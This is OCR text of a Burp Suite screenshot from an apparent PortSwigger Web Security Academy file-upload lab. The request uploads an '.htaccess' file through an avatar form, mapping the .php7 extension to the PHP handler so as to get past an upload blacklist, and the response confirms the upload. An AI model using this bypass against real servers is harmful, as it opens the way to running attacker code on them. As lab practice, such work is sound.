 Send
Cancel
Target: https://0adf00fe036abc10c1424fe9008f0036.web-security-academy.net
Request
Pretty Raw Hex
\n
3 Cookie : session =zZFSO1yJH6qShlpPrSHVYOBgCLydLwYa
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------2101547750190650968235048914
9 Content-Length : 512
0 Origin :
https://0adf00fe036abc10c1424fe9008f0036.web-security-academy.net
1 Referer :
https://0adf00fe036abc10c1424fe9008f0036.web-security-academy.net/m
y-account
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7 Te: trailers
8 Connection : close
9
0 -----------------------------2101547750190650968235048914
1 Content-Disposition : form-data ; name="avatar"; filename=".htaccess "
2 Content-Type : text/plain
3
4 AddType application/x-httpd-php .php7
5
6 -----------------------------2101547750190650968235048914
7 Content-Disposition : form-data ; name="user"
8
9 wiener
0 -----------------------------2101547750190650968235048914
1 Content-Disposition : form-data ; name="csrf"
2
3 5CQukKRc1KEUagaiQvOHf81tguJ8cRyd
4 -----------------------------2101547750190650968235048914--
5
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 09:39:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 130
9
10 The file avatars/.htaccess has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
Inspector
Request Attributes
Request Query Parameter
Request Body Parameters
Request Cookies
Request Headers
Response Headers